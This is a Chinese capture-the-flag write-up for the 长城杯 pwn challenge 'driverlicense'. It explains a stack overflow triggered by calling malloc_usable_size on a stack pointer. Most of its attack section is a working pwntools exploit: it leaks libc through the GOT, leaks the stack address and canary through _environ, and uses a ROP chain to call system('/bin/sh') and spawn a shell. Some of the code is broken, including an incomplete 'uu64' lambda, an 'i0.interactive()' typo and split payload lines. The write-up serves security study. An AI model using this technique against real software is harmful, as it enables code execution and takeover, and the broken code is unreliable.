长城杯-pwn-driverlicense

第一次打线下 收获颇丰 来复现一下题目



惯例我们下来checksec一下

开启了Canary和NX保护的64位程序

放进ida64里看看



去除了符号表的c++程序(说实在的看的非常头疼

由于程序实在太复杂这里就不贴了

我们可以发现程序要求输入name,age,comment

然后可以修改comment或输出信息

那么首先我们按照他的模式输入数据 需要注意的是我们输入comment时要将七输入到栈上而不能将其输入到堆上(在栈上我们就可以利用malloc_usable_size来造成溢出了)

现在查看在声明 std:string 之后的代码,根据手册页,一个名为 MALLOC_USABLE_SIZE 的函数说它从堆中获取内存块的大小,但是如果我们没有从堆栈传递指针会发生什么?意外会发生,此函数将返回 -8 (0xfffffffffffffff8),此值不会被解释为负数,而是解释为非常高的数字,因为变量被声明为无符号整数,稍后将传递给 getn 函数的停止循环条件,进入无限循环,只有在找到新行 (0xa) 时才会停止,这将导致缓冲区溢出。

我们就可以利用溢出来将栈上的name修改为我们希望的地址进而达成泄露地址的目的

然后我们将存储指向name的指针的值改为read_got然后通过show来泄露read_got进而泄露libc_base

接着我们再次利用溢出来将栈上的name修改为_environ的地址进而达成泄露栈地址的目的

_environ中存储的参数是环境变量是存储在栈上的从做题的角度来讲_environ是连接libc和栈的桥梁

我们可以在gdb中通过

search _environ来查找到environ中存储的地址

然后用同样的方法我们可以泄露canary

由于main函数最后会析构栈上的内容 因此我们要保证析构的内容的不变

同时由于开启了canary因此要将canary也填进去

然后就是构造我们的ROP链了 我们希望执行system("/bin/sh")这个函数实际上有三个参数 第一个是/bin/sh后两个参数为0 由于我执行时发现只改rdi不太行所以要把rsi也改为0

构建我们的payload

one_adr = stack_adr - 312

two_adr = stack_adr - 24

system_addr = libcbase + libc.sym["system"]

bin_sh = next(libc.search(b"/bin/sh"))+ libcbase

payload = b'a'*16 + p64(one_adr)+b'a'*32+p64(canary) + b'a'*24 +

p64(pop_rdi_ret)+p64(bin_sh)+p64(pop_rsi_r15_ret)+p64(0)*2+p64(system_addr)

exp:

from pwn import*

# context.log_level = "debug"

context.arch="amd64"

binary_name = "driverlicense"

elf =ELF("./"+binary_name)

local = 1

libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")

se = lambda data :io.send(data)

sa = lambda delim,data :io.sendafter(delim, data)

sl = lambda data :io.sendline(data)

sla = lambda delim,data :io.sendlineafter(delim, data)

rc = lambda num :io.recv(num)

rl = lambda :io.recvline()

ru = lambda delims :io.recvuntil(delims)

uu32 = lambda data :u32(data.ljust(4, b'\x00'))

uu64 = lambda data :

info = lambda tag, addr :log.info(tag + " -------------> " +

hex(addr))

ia = lambda :io.interactive()

if local==0:

io = remote()

else:

io = process("./"+binary_name)

def edit(val):

sla(b'>>',b'1')

sla(b'>>',val)

def show():

io.sendlineafter(b'>>',b'2')

io.sendlineafter(b'>>',b'AIruo')

io.sendlineafter(b'>>',b'20')

io.sendlineafter(b'>>',b'xxx')

pop_rdi_ret = 0x0000000000401713

read_got = elf.got["read"]

pop_rsi_r15_ret = 0x0000000000401711

payload = b'a'*16 + p64(read_got)

edit(payload)

show()

io.recvuntil(b"Your name : ")

read_adr = u64((io.recv(6)).ljust(8, b'\x00'))

libcbase = read_adr - libc.sym["read"]

info("libcbase",libcbase)

system_addr = libcbase + libc.sym["system"]

bin_sh = next(libc.search(b"/bin/sh"))+ libcbase

environ = libcbase + libc.sym["_environ"]

payload = b'a'*16 + p64(environ)

edit(payload)

show()

io.recvuntil(b"Your name : ")

stack_adr = u64(io.recv(6).ljust(8, b'\x00'))

info("stack_adr",stack_adr)

one_adr = stack_adr - 312

two_adr = stack_adr - 24

#此处的one_addr和two_addr分别指的是什么

payload = b'a'*16 + p64(stack_adr - 288)

edit(payload)

show()

ru(b"Your name : ")

canary = u64((io.recv(8)).ljust(8, b'\x00'))

info("canary",canary)

payload = b'a'*16 + p64(one_adr)+b'a'*32+p64(canary) + b'a'*24 +

p64(pop_rdi_ret)+p64(bin_sh)+p64(pop_rsi_r15_ret)+p64(0)*2+p64(system_addr)

edit(payload)

io.sendlineafter(b'>>',b'0')

i0.interactive()

784

784

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?